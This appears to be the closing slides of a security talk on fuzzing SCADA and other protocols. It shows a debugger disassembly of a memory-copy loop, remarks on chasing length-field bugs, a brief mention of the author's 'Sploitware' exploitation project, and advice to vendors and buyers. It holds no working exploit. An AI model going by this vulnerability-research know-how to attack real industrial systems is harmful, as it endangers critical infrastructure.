0049C68F 0023 ADD BYTE PTR DS:[EBX],AH
0049C691 D18A 0688078A ROR DWORD PTR DS:[EDX+8A078806],1
0049C697 46 INC ESI
0049C698 0188 47018A46 ADD DWORD PTR DS:[EAX+468A0147],ECX
0049C69E 02C1 ADD AL,CL
0049C6A0 E9 02884702 JMP 02914EA7
0049C6A5 83C6 03 ADD ESI,3
0049C6A8 83C7 03 ADD EDI,3
0049C6AB 83F9 08 CMP ECX,8
0049C6AE ^72 CC JB SHORT Tunnelle.0049C67C
0049C6B0 F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]
0049C6B2 FF2495 6CC74900 JMP DWORD PTR DS:[EDX*4+49C76C]
0049C6B9 8D49 00 LEA ECX,DWORD PTR DS:[ECX]
0049C6BC 23D1 AND EDX,ECX
0049C6BE 8A06 MOV AL,BYTE PTR DS:[ESI]
0049C6C0 8807 MOV BYTE PTR DS:[EDI],AL
0049C6C2 8A46 01 MOV AL,BYTE PTR DS:[ESI+1]
0049C6C5 C1E9 02 SHR ECX,2
0049C6C8 8847 01 MOV BYTE PTR DS:[EDI+1],AL
0049C6CB 83C6 02 ADD ESI,2
0049C6CE 83C7 02 ADD EDI,2
0049C6D1 83F9 08 CMP ECX,8
0049C6D4 ^72 A6 JB SHORT Tunnelle.0049C67C
0049C6D6 F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]
0049C6D8 FF2495 6CC74900 JMP DWORD PTR DS:[EDX*4+49C76C]
0049C6DF 90 NOP
0049C6E0 23D1 AND EDX,ECX
0049C6E2 8A06 MOV AL,BYTE PTR DS:[ESI]
0049C6E4 8807 MOV BYTE PTR DS:[EDI],AL
0049C6E6 83C6 01 ADD ESI,1
ECX=00000060 (decimal 96.)
DS:[ESI]=[003CA186]=00420042
ES:[EDI]=[003CB098]=00420042

```



Playing with lengths can be fun! Or not fun, or useful. Often time consuming and irritating actually. Literally be prepared to spend a lot of time chasing possibilities that aren't there. Just to, in the end, when you end up with another denial of service bug, wondering why you're still inside when its 8 in the evening. Maybe I should have listened to Dad and became a doctor, or a lawyer.

Not only in SCADA protocols, but others too!

Sploitware

Just a small project of mine
focused on SCADA and related
software

Can check systems for potentially vulnerable software, exploit vulnerabilities, lots of fun stuff



Recommendations

Vendors...

Try to break it before you ship it!

(And check out TAOSSA)

Clients...

Do a security evaluation before
you make the purchase.

Because other people will.

Thank you!

jbrown at patchtuesday.org